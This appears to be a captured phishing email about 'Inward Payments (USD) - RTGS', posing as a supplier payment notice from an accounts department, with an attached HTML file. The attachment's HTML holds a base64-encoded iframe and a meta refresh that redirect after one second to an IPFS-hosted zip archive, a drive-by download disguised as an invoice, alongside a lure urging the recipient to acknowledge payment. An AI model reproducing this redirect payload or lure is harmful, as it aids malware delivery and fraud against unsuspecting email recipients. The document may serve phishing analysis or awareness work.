 Message RTGS Invoices.html
From: RSL Accounts - Azerbaijan <tyhr@w
Sent: 2 noyabr 2023, cümə axşamı 16:55
To:
Subject: Inward Payments (USD) - RTGS
<body>
<iframe src=
"data:text/html;base64,IDxNRVRBIEhUVFAtRVFVSVY9IlJlZnJlc2giIENPTlRFTlQ9IjE
7VVJMPWh0dHBzOi8vYmFmeWJlaWdtM3dydm15dzVkZTY2N3J6ZGdkbmN0MmZ2d3VteWY2enl6e
WJ6aDN0cXZ2NWpobHgydGEuaXBmcy5kd2ViLmxpbmsvd2V0cmFua2ZyLnppcCIgPiAgCjwvaHR
tbD4="></iframe>
</body>
<META HTTP-EQUIV="Refresh" CONTENT=
"1;URL=https://bafybeigm3wrvmyw5de667rzdgdnct2fvwumyf6zy
zybzh3tqvv5jhlx2ta.ipfs.dweb.link/wetrankfr.zip" >
</html>
Dear Supplier
Please see attached invoice payment sent to you on 11/2/2023 2:55:28 p.m.
Kindly acknowledge receipt of the above payment with respect
Regards
Account Dept.
Rapid Solutions Accounts Department